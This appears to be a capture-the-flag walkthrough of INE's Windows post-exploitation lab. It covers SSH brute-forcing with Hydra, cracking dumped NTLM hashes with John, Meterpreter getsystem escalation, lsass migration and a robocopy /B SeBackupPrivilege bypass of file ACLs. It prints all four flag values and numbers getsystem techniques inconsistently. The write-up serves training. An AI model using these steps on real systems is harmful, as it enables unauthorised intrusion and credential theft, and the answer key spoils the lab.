Host & Network Penetration Testing: Post-Exploitation CTF 2
A detailed walkthrough of INE's Post-Exploitation CTF 2, covering SSH brute-forcing, hash cracking, lateral movement, and bypassing NTFS permissions using SeBackupPrivilege.
Welcome to another lab walkthrough! Today we are tackling an INE Post-Exploitation CTF. This lab focuses on a Windows target and takes us through a full kill chain: from brute-forcing SSH to lateral movement via hash cracking, identifying privileged files, and finally bypassing NTFS permissions using specific Windows privileges.
Challenge Overview
| Category | Details |
|---|---|
| Lab Name | Post-Exploitation CTF 2 |
| Platform | INE / eJPT |
| Target OS | Windows |
| Difficulty | Intermediate |
| Objective | Compromise the machine, pivot users, escalate to SYSTEM, and capture 4 flags. |
 Figure 1: INE Post-Exploitation CTF Challenge Interface showing the 4 objectives
Phase 1: Reconnaissance
As always, we start by mapping the attack surface. We know the target IP, so we fire up Nmap to identify running services.
Port Scan
1
nmap -sV -sS target.ine.local
Command Breakdown:
-sS: SYN Scan (Stealth scan). Sends SYN packets and doesn’t complete the TCP handshake, making it harder to detect.-sV: Service Version detection. Probes open ports to determine service/version info.
Output:
1
2
3
4
5
6
7
8
PORT     STATE SERVICE       VERSION
22/tcp   open  ssh           OpenSSH for_Windows_9.5 (protocol 2.0)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds
3389/tcp open  ssl/ms-wbt-server (RDP)
...
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Observations
We see a Windows machine with standard SMB ports (139, 445) and RDP (3389). However, Port 22 (SSH) is open. It is less common to see OpenSSH on Windows, making it a prime target for initial access.
Why SSH on Windows matters:
- OpenSSH for Windows is often installed by administrators for remote management
- It’s frequently misconfigured with weak credentials
- Less commonly monitored than RDP connections
- Provides a stable command-line interface for post-exploitation activities
Phase 2: Initial Access (Flag 1)
The lab hint suggested an insecure user named alice. I attempted to log in via SSH, but I didn’t have a password.
Brute-Forcing SSH with Hydra
Since we have a valid username (alice) and an open SSH port, we can use Hydra to brute-force the password using a standard wordlist.
1
hydra -l alice -P /usr/share/wordlists/metasploit/unix_passwords.txt target.ine.local ssh
Command Breakdown:
-l alice: Specifies a single username to test-P /usr/share/wordlists/metasploit/unix_passwords.txt: Path to password wordlisttarget.ine.local: Target hostnamessh: Protocol to attack
Hydra Output:
1
2
[22][ssh] host: target.ine.local   login: alice   password: princess1
1 of 1 target successfully completed, 1 valid password found
🎉 Success! Hydra returned the credentials:
- User:
alice - Password:
princess1
Security Note: This highlights the danger of weak passwords. “princess1” is a common password pattern (dictionary word + number) that appears in most password lists.
Capturing Flag 1
With valid credentials, I logged into the target.
1
2
ssh alice@target.ine.local
# Entered password: princess1
Listing the directory revealed our first flag.
C:\Users\alice> type flag1.txt
fc44c2f91a3a4994afe19c78a4af3765
Phase 3: Lateral Movement (Flag 2)
While exploring Alice’s home directory, I found a very suspicious file named hashdump.txt.
1
2
3
4
5
C:\Users\alice> type hashdump.txt
alice:1015:aad3b435b51404eeaad3b435b51404ee:8883a4229c5553c9cca6856a53011e4c:::
bonney:1035:aad3b435b51404eeaad3b435b51404ee:281155baf68f6a9089146311a77d6d7c:::
david:1016:aad3b435b51404eeaad3b435b51404ee:ca8e025e9893e8ce3d2cbf847fc56814:::
...
This appears to be a dump of Windows NTLM hashes. If we can crack these, we can move laterally to other users.
Understanding the Hash Format: The format is: username:RID:LM_hash:NTLM_hash:::
- RID: Relative Identifier (unique user ID)
- LM Hash:
aad3b435b51404eeaad3b435b51404eemeans the LM hash is empty (modern Windows disables LM hashes) - NTLM Hash: The actual password hash we need to crack
I copied the contents to my attacking machine as hash.txt.
Cracking Hashes with John the Ripper
We use John to crack the NT hashes.
1
john --format=nt --wordlist=/usr/share/wordlists/metasploit/unix_passwords.txt hash.txt
Command Breakdown:
--format=nt: Specifies we’re cracking NTLM (NT) hashes--wordlist=: Path to dictionary filehash.txt: File containing the hashes
John Output:
1
2
3
4
5
Loaded 3 password hashes with no different salts (NT [MD4 128/128 SSE2 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
princess1        (alice)
orange           (david)
2g 0:00:00:05 DONE (2025-12-01 10:23) 0.4g/s 152000p/s 152000c/s
🎉 Cracked! John quickly identified the password for the user david:
- User:
david - Password:
orange
Why This Works: NTLM hashes are unsalted MD4 hashes, making them vulnerable to dictionary attacks. John compares the hash of each password in the wordlist against our target hashes.
Logging in as David
Now we pivot to the user david.
1
2
ssh david@target.ine.local
# Entered password: orange
Checking David’s directory reveals the second flag.
1
2
C:\Users\david> type flag2.txt
e8387028837f4eefbe50615df4365e00
Phase 4: Privilege Escalation (Flag 3)
To hunt for the remaining flags, we need a more powerful shell. SSH is great, but Meterpreter offers better post-exploitation capabilities (like token manipulation and easy file uploads).
Upgrading to Meterpreter
I used Metasploit’s SSH login scanner to authenticate as David and then upgraded the session.
Step-by-step Process:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Launch Metasploit
msfconsole

# Use the SSH login auxiliary module
msf6 > use auxiliary/scanner/ssh/ssh_login

# Configure the module
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS target.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME david
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD orange
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true

# Run the exploit
msf6 auxiliary(scanner/ssh/ssh_login) > run

# Session created! Upgrade to Meterpreter
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
Interacting with the Meterpreter session:
1
2
3
4
5
6
7
8
9
10
11
12
msf6 > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: WIN-GQ7PTVEC6HL\david

meterpreter > sysinfo
Computer        : WIN-GQ7PTVEC6HL
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Meterpreter     : x64/windows
Why Meterpreter?
- Built-in privilege escalation tools (
getsystem) - Token manipulation capabilities
- File upload/download with ease
- Process migration
- Better session stability
Escalating to SYSTEM
I attempted to elevate privileges using the standard getsystem command.
1
2
3
4
5
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
⚠️ Security Lesson: The Named Pipe Impersonation technique is a classic method where the attacker creates a fake named pipe and tricks a privileged process (like PrintSpooler) into connecting to it, allowing the attacker to steal the SYSTEM token.
How It Works:
- Meterpreter creates a named pipe with a predictable name
- It triggers the Print Spooler service to connect to this pipe
- When the service (running as SYSTEM) connects, Meterpreter captures its access token
- The token is then impersonated, granting SYSTEM privileges
Alternative getsystem techniques:
- Technique 0: Named Pipe Impersonation (In Memory/Admin)
- Technique 1: Named Pipe Impersonation (Dropper/Admin)
- Technique 2: Token Duplication (In Memory/Admin)
- Technique 3: Named Pipe Impersonation (RPCSS variant)
- Technique 4: Named Pipe Impersonation (PrintSpooler variant)
- Technique 5: Named Pipe Impersonation (EFSRPC variant)
Capturing Flag 3
The third flag was located in a system directory.
1
2
3
meterpreter > cd C:/Windows/System32/config
meterpreter > cat flag3.txt
8255dc9d938344cb915aa75be51803e9
Phase 5: The Final Boss (Flag 4)
The final flag was located at C:\Users\Administrator\flag\flag4.txt. Even though I was NT AUTHORITY\SYSTEM, I hit a wall.
C:\Users\Administrator> cd flag
Access is denied.
The Problem: NTFS Permissions
Being SYSTEM usually means you have god-mode, but explicit NTFS permissions (ACLs) can still block you. I tried to take ownership of the folder using takeown and icacls, but it failed to propagate to the file inside.
takeown /f C:\Users\Administrator\flag /r /d y
icacls C:\Users\Administrator\flag /grant Administrator:F /t
# Result: Failed processing 1 files; Failed processing 1 files
Understanding the Issue:
- NTFS permissions (ACLs) are separate from user privileges
- Even SYSTEM can be denied access if ACLs explicitly deny it
- The folder permissions were changed, but the file inside retained its restrictive ACL
- Standard
takeownandicaclscannot force changes on stubborn files
Attempting to view file permissions:
icacls C:\Users\Administrator\flag\flag4.txt
C:\Users\Administrator\flag\flag4.txt: Access is denied.
The Solution: SeBackupPrivilege & Robocopy
To bypass this, we need to leverage SeBackupPrivilege. This privilege allows a user to read any file on the system for backup purposes, regardless of the file’s Access Control List (ACL).
What is SeBackupPrivilege?
- A Windows security privilege designed for backup software
- Allows reading any file on the system, bypassing NTFS ACLs
- Only certain processes and accounts have it by default
- Must be properly invoked using backup-aware tools
Step 1: Process Migration
I checked my privileges and noticed SeBackupPrivilege was listed but disabled or not fully effective in the current process. I migrated my Meterpreter process into lsass.exe (Local Security Authority Subsystem Service), which is a stable SYSTEM process that always holds high privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
meterpreter > ps

Process List
============
 PID   Name               Arch  Session  User                          Path
 ---   ----               ----  -------  ----                          ----
 0     [System Process]
 4     System             x64   0        NT AUTHORITY\SYSTEM
 500   lsass.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
 604   services.exe       x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
 612   svchost.exe        x64   0        NT AUTHORITY\SYSTEM

meterpreter > migrate 500
[*] Migrating from 2584 to 500...
[*] Migration completed successfully.

meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeDebugPrivilege
SeRestorePrivilege
SeTakeOwnershipPrivilege
...
Why migrate to lsass.exe?
- It’s a critical SYSTEM process that always runs
- Has the highest level of privileges
- Ensures
SeBackupPrivilegeis active and accessible - Stable target for migration (won’t crash easily)
Step 2: Robocopy Backup Mode
Standard copy or type commands don’t always request the Backup semantic. However, the Windows utility Robocopy has a /B switch specifically for this.
I dropped into a shell and used Robocopy to copy the restricted file to a temp folder I could access.
robocopy C:\Users\Administrator\flag C:\Windows\Temp flag4.txt /B /R:0 /W:0
📝 Command Breakdown:
/B: Backup Mode. This asserts SeBackupPrivilege to bypass permissions./R:0: Retry 0 times on failure (fail fast)./W:0: Wait 0 seconds between retries.- Source:
C:\Users\Administrator\flag - Destination:
C:\Windows\Temp - File:
flag4.txt
Result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Monday, December 01, 2025 10:45:33 AM
   Source : C:\Users\Administrator\flag\
     Dest : C:\Windows\Temp\

    Files : flag4.txt

  Options : /DCOPY:DA /COPY:DAT /B /R:0 /W:0

------------------------------------------------------------------------------

                           1    C:\Users\Administrator\flag\
100%        New File                  34        flag4.txt

------------------------------------------------------------------------------

               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         1         1         0         0         0         0
   Bytes :        34        34         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Ended : Monday, December 01, 2025 10:45:33 AM
Why Robocopy works:
- It’s a Windows built-in tool designed for backup operations
- The
/Bflag explicitly invokesSeBackupPrivilege - It can read files even when ACLs deny access
- Bypasses the normal security checks that
copyuses
Capturing Flag 4
Now that the file is in C:\Windows\Temp, we can read it freely.
1
2
C:\Windows\system32> type C:\Windows\Temp\flag4.txt
959773d48873489f965130c32f21f338
Key Takeaways
SSH on Windows: Always check commonly “Linux-only” ports like 22 on Windows; they are often installed by sysadmins for convenience.
Credential Hunting: Post-exploitation isn’t just about exploits. Finding files like
hashdump.txtis often the key to lateral movement.Privilege vs. Permission: Being SYSTEM doesn’t automatically grant access to every file if NTFS permissions are restrictive.
Bypassing ACLs: The
SeBackupPrivilegeis a powerful tool. When you see “Access Denied” as an Admin/SYSTEM, rememberRobocopy /B.
Complete Flag Reference
Here’s a quick reference of all flags captured during this engagement:
| Flag | User/Location | Value | Method |
|---|---|---|---|
| Flag 1 | alice - C:\Users\alice\flag1.txt | fc44c2f91a3a4994afe19c78a4af3765 | SSH brute-force with Hydra |
| Flag 2 | david - C:\Users\david\flag2.txt | e8387028837f4eefbe50615df4365e00 | Hash cracking and lateral movement |
| Flag 3 | SYSTEM - C:\Windows\System32\config\flag3.txt | 8255dc9d938344cb915aa75be51803e9 | Privilege escalation via getsystem |
| Flag 4 | Administrator - C:\Users\Administrator\flag\flag4.txt | 959773d48873489f965130c32f21f338 | SeBackupPrivilege + Robocopy bypass |
Additional Resources
- MITRE ATT&CK: Brute Force
- MITRE ATT&CK: OS Credential Dumping
- MITRE ATT&CK: Access Token Manipulation
- Windows Privileges: SeBackupPrivilege
- Robocopy Documentation
Happy hacking, and remember: always get proper authorization before testing!